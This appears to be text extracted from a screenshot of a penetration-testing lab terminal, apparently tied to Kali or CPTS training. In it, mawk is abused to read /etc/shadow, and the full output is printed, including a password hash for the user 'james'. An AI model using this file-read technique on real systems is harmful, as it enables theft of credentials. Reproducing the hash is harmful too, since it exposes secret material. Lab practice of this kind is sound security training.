 <43lgrdzlwq6oiy3l-web-7597fd5dbc-6s8×7:/home/james$ LFILE=/etc/shadow
LFILE=/etc/shadow
<43lgrdzlwq6oiy3l-web-7597fd5dbc-6s8×7:/home/james$ /usr/bin/mawk '//' "$LFILE"
<5dbc-6s8×7:/home/james$ /usr/bin/mawk '//' "$LFILE"
root:*:17847:0:99999:7:::
daemon:*:17847:0:99999:7:::
bin:*:17847:0:99999:7:::
sys:*:17847:0:99999:7:::
sync:*:17847:0:99999:7:::
games:*:17847:0:99999:7:::
man:*:17847:0:99999:7:::
lp:*:17847:0:99999:7:::
mail:*:17847:0:99999:7:::
news:*:17847:0:99999:7:::
uucp:*:17847:0:99999:7:::
proxy:*:17847:0:99999:7:::
www-data:*:17847:0:99999:7:::
backup:*:17847:0:99999:7:::
list:*:17847:0:99999:7:::
irc:*:17847:0:99999:7:::
gnats:*:17847:0:99999:7:::
nobody:*:17847:0:99999:7:::
_apt:*:17847:0:99999:7:::
james:$6$0FNEBIc0$J053wE/4fT2Ox/m4C7pWRn01PWZTCf1q7mWuY/ExadbgOBGmq0bvusuMZaqfqYUDu/Fkb6E69t8petBjUA32Z/:19275:0:99999:7:::
KALI
CPTS